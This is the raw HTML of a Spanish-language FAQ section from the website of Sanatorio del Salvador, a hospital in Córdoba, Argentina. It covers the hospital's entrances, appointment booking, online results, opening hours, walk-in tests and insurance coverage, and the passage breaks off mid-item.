					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14ab6ed" data-id="14ab6ed" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0da05b ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="f0da05b" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-f009014 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f009014" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-daae7f2" data-id="daae7f2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-c96a515 elementor-widget__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c96a515" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMACIÓN</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6712582 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6712582" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f128282" data-id="f128282" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d895c49 elementor-widget__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d895c49" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">PREGUNTAS FRECUENTES</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-2fc8531 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fc8531" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-372e10d" data-id="372e10d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62fab58 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-grid" data-id="62fab58" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--5929" data-queried-id="5919|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:5929,&quot;posts_num&quot;:99,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="1" data-listing-source="posts" data-listing-id="5929" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-5926" data-post-id="5926"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="5929" class="elementor elementor-5929" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-fec8f46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fec8f46" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841d399" data-id="841d399" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4f00cf ob-has-background-overlay elementor-widget elementor-widget-jet-accordion" data-id="b4f00cf" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-accordion.default">
				<div class="elementor-widget-container">
									<div class="jet-accordion" data-settings="{&quot;collapsible&quot;:false,&quot;ajaxTemplate&quot;:false,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0,&quot;switchScrollingDelay&quot;:500}">
			<div class="jet-accordion__inner">
				<div class=" jet-accordion__item jet-toggle jet-toggle-move-up-effect ">
							<div id="jet-toggle-control-1891" class="jet-toggle__control elementor-menu-anchor" data-toggle="1" role="button" tabindex="0" aria-controls="jet-toggle-content-1891" aria-expanded="false" data-template-id="false">
								<div class="jet-toggle__label-icon jet-toggle-icon-position-left"><span class="jet-toggle__icon icon-normal jet-tabs-icon"><i class="fas fa-plus"></i></span><span class="jet-toggle__icon icon-active jet-tabs-icon"><i class="fas fa-minus"></i></span></div><div class="jet-toggle__label-text">¿Cómo llegar al Sanatorio?</div>							</div>
							<div id="jet-toggle-content-1891" class="jet-toggle__content" data-toggle="1" role="region" data-template-id="false">
								<div class="jet-toggle__content-inner"><p>El Sanatorio se encuentra en el corazón del barrio General Paz, Córdoba.<br />
Cuenta con diversos ingresos:</p>
<ul>
<li>Ingreso principal &#8211; <a href="https://www.google.com/maps/place/Gral.+Mart%C3%ADn+de+G%C3%BCemes+565,+C%C3%B3rdoba/@-31.4086906,-64.1649587,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a79de2ecbb:0x83052d3677818ed7!8m2!3d-31.4086906!4d-64.1627647" target="_blank" rel="noopener">General Deheza 542.</a></li>
<li>Ingreso general y Guardia Central &#8211; <a href="https://www.google.com/maps/place/Gral.+Rom%C3%A1n+Deheza+542,+C%C3%B3rdoba/@-31.4091055,-64.1656561,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a76c51fd0d:0x139ff7d1cabba738!8m2!3d-31.4091055!4d-64.1634621" target="_blank" rel="noopener">General Güemes 565. </a></li>
<li>Salud Femenina &#8211; <a href="https://www.google.com/maps/place/Gral.+Mart%C3%ADn+de+G%C3%BCemes+561,+C%C3%B3rdoba/@-31.4087208,-64.1649478,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a79de2ecbb:0xc2ea5ce41f444825!8m2!3d-31.4087208!4d-64.1627538" target="_blank" rel="noopener">General Güemes 561.</a></li>
<li>Atención PAMI &#8211; <a href="https://www.google.com/maps/place/oncativo+1660/@-31.4084098,-64.1631014,3a,75y,252.91h,90t/data=!3m4!1e1!3m2!1shgpvMji3I-I_zco35vFgYg!2e0!4m2!3m1!1s0x9432a2a764d43911:0xdb92700593d3f889?sa=X&amp;ved=2ahUKEwjKs7Xvj_n6AhXVH7kGHXKRBU4QxB16BAgREAI" target="_blank" rel="noopener">Oncativo 1660.</a></li>
</ul>
</div>
							</div>
						</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5927" data-post-id="5927"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="5929" class="elementor elementor-5929" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-fec8f46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fec8f46" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841d399" data-id="841d399" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4f00cf ob-has-background-overlay elementor-widget elementor-widget-jet-accordion" data-id="b4f00cf" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-accordion.default">
				<div class="elementor-widget-container">
									<div class="jet-accordion" data-settings="{&quot;collapsible&quot;:false,&quot;ajaxTemplate&quot;:false,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0,&quot;switchScrollingDelay&quot;:500}">
			<div class="jet-accordion__inner">
				<div class=" jet-accordion__item jet-toggle jet-toggle-move-up-effect ">
							<div id="jet-toggle-control-1891" class="jet-toggle__control elementor-menu-anchor" data-toggle="1" role="button" tabindex="0" aria-controls="jet-toggle-content-1891" aria-expanded="false" data-template-id="false">
								<div class="jet-toggle__label-icon jet-toggle-icon-position-left"><span class="jet-toggle__icon icon-normal jet-tabs-icon"><i class="fas fa-plus"></i></span><span class="jet-toggle__icon icon-active jet-tabs-icon"><i class="fas fa-minus"></i></span></div><div class="jet-toggle__label-text">¿Cómo solicitar un turno?</div>							</div>
							<div id="jet-toggle-content-1891" class="jet-toggle__content" data-toggle="1" role="region" data-template-id="false">
								<div class="jet-toggle__content-inner"><p>Por turnos y consultas, comunicarse con la Central de Turnos de lunes a viernes de 8 a 20 hs. al 0351 4529600 o escriba al Whatsapp de turnos 351 200 2323 y por el <a href="http://turnossanatoriodelsalvador.com/turnos-app/#/inicio">Portal Paciente.</a></p>
</div>
							</div>
						</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5991" data-post-id="5991"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="5929" class="elementor elementor-5929" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-fec8f46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fec8f46" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841d399" data-id="841d399" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4f00cf ob-has-background-overlay elementor-widget elementor-widget-jet-accordion" data-id="b4f00cf" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-accordion.default">
				<div class="elementor-widget-container">
									<div class="jet-accordion" data-settings="{&quot;collapsible&quot;:false,&quot;ajaxTemplate&quot;:false,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0,&quot;switchScrollingDelay&quot;:500}">
			<div class="jet-accordion__inner">
				<div class=" jet-accordion__item jet-toggle jet-toggle-move-up-effect ">
							<div id="jet-toggle-control-1891" class="jet-toggle__control elementor-menu-anchor" data-toggle="1" role="button" tabindex="0" aria-controls="jet-toggle-content-1891" aria-expanded="false" data-template-id="false">
								<div class="jet-toggle__label-icon jet-toggle-icon-position-left"><span class="jet-toggle__icon icon-normal jet-tabs-icon"><i class="fas fa-plus"></i></span><span class="jet-toggle__icon icon-active jet-tabs-icon"><i class="fas fa-minus"></i></span></div><div class="jet-toggle__label-text">¿Cómo visualizar y descargar los estudios?</div>							</div>
							<div id="jet-toggle-content-1891" class="jet-toggle__content" data-toggle="1" role="region" data-template-id="false">
								<div class="jet-toggle__content-inner"><p>En el Salvador, contamos con el <a href="http://turnossanatoriodelsalvador.com/turnos-app/#/inicio">Portal Paciente</a>, sitio de Informes Online, en donde nuestros pacientes pueden consultar sus estudios, descargar informes y gestionar sus turnos de consulta.</p>
</div>
							</div>
						</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5985" data-post-id="5985"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="5929" class="elementor elementor-5929" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-fec8f46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fec8f46" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841d399" data-id="841d399" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4f00cf ob-has-background-overlay elementor-widget elementor-widget-jet-accordion" data-id="b4f00cf" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-accordion.default">
				<div class="elementor-widget-container">
									<div class="jet-accordion" data-settings="{&quot;collapsible&quot;:false,&quot;ajaxTemplate&quot;:false,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0,&quot;switchScrollingDelay&quot;:500}">
			<div class="jet-accordion__inner">
				<div class=" jet-accordion__item jet-toggle jet-toggle-move-up-effect ">
							<div id="jet-toggle-control-1891" class="jet-toggle__control elementor-menu-anchor" data-toggle="1" role="button" tabindex="0" aria-controls="jet-toggle-content-1891" aria-expanded="false" data-template-id="false">
								<div class="jet-toggle__label-icon jet-toggle-icon-position-left"><span class="jet-toggle__icon icon-normal jet-tabs-icon"><i class="fas fa-plus"></i></span><span class="jet-toggle__icon icon-active jet-tabs-icon"><i class="fas fa-minus"></i></span></div><div class="jet-toggle__label-text">¿Cuáles son los horarios de atención?</div>							</div>
							<div id="jet-toggle-content-1891" class="jet-toggle__content" data-toggle="1" role="region" data-template-id="false">
								<div class="jet-toggle__content-inner"><p>En los Consultorios externos se brinda atención médica de Lunes a Viernes de 8 a 20hs y el día Sábado de 9 a 14hs.</p>
<p>&nbsp;</p>
</div>
							</div>
						</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5990" data-post-id="5990"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="5929" class="elementor elementor-5929" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-fec8f46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fec8f46" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841d399" data-id="841d399" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4f00cf ob-has-background-overlay elementor-widget elementor-widget-jet-accordion" data-id="b4f00cf" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-accordion.default">
				<div class="elementor-widget-container">
									<div class="jet-accordion" data-settings="{&quot;collapsible&quot;:false,&quot;ajaxTemplate&quot;:false,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0,&quot;switchScrollingDelay&quot;:500}">
			<div class="jet-accordion__inner">
				<div class=" jet-accordion__item jet-toggle jet-toggle-move-up-effect ">
							<div id="jet-toggle-control-1891" class="jet-toggle__control elementor-menu-anchor" data-toggle="1" role="button" tabindex="0" aria-controls="jet-toggle-content-1891" aria-expanded="false" data-template-id="false">
								<div class="jet-toggle__label-icon jet-toggle-icon-position-left"><span class="jet-toggle__icon icon-normal jet-tabs-icon"><i class="fas fa-plus"></i></span><span class="jet-toggle__icon icon-active jet-tabs-icon"><i class="fas fa-minus"></i></span></div><div class="jet-toggle__label-text">¿Se realizan estudios sin turno previo?</div>							</div>
							<div id="jet-toggle-content-1891" class="jet-toggle__content" data-toggle="1" role="region" data-template-id="false">
								<div class="jet-toggle__content-inner"><p>Si, con el con el pedido de su médico. Las pacientes pueden realizarse: <strong>Mamografía, Radiología y Extracciones de Laboratori</strong>o sin turno previo y en el momento.</p>
</div>
							</div>
						</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5988" data-post-id="5988"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="5929" class="elementor elementor-5929" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-fec8f46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fec8f46" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841d399" data-id="841d399" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4f00cf ob-has-background-overlay elementor-widget elementor-widget-jet-accordion" data-id="b4f00cf" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-accordion.default">
				<div class="elementor-widget-container">
									<div class="jet-accordion" data-settings="{&quot;collapsible&quot;:false,&quot;ajaxTemplate&quot;:false,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0,&quot;switchScrollingDelay&quot;:500}">
			<div class="jet-accordion__inner">
				<div class=" jet-accordion__item jet-toggle jet-toggle-move-up-effect ">
							<div id="jet-toggle-control-1891" class="jet-toggle__control elementor-menu-anchor" data-toggle="1" role="button" tabindex="0" aria-controls="jet-toggle-content-1891" aria-expanded="false" data-template-id="false">
								<div class="jet-toggle__label-icon jet-toggle-icon-position-left"><span class="jet-toggle__icon icon-normal jet-tabs-icon"><i class="fas fa-plus"></i></span><span class="jet-toggle__icon icon-active jet-tabs-icon"><i class="fas fa-minus"></i></span></div><div class="jet-toggle__label-text">¿Con qué coberturas trabaja el Sanatorio?</div>							</div>
							<div id="jet-toggle-content-1891" class="jet-toggle__content" data-toggle="1" role="region" data-template-id="false">
								<div class="jet-toggle__content-inner"><p>El Sanatorio cuenta con más de 90 convenios con Obras Sociales, Medicina Prepaga, ART y Cajas Profesionales. Conocé las <a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/">Coberturas Médicas</a>.</p>
</div>
							</div>
						</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5989" data-post-id="5989"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="5929" class="elementor elementor-5929" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-fec8f46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fec8f46" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841d399" data-id="841d399" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4f00cf ob-has-background-overlay elementor-widget elementor-widget-jet-accordion" data-id="b4f00cf" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-accordion.default">
				<div class="elementor-widget-container">
									<div class="jet-accordion" data-settings="{&quot;collapsible&quot;:false,&quot;ajaxTemplate&quot;:false,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0,&quot;switchScrollingDelay&quot;:500}">
			<div class="jet-accordion__inner">
				<div class=" jet-accordion__item jet-toggle jet-toggle-move-up-effect ">
							<div id="jet-toggle-control-1891" class="jet-toggle__control elementor-menu-anchor" data-toggle="1" role="button" tabindex="0" aria-controls="jet-toggle-content-1891" aria-expanded="false" data-template-id="false">
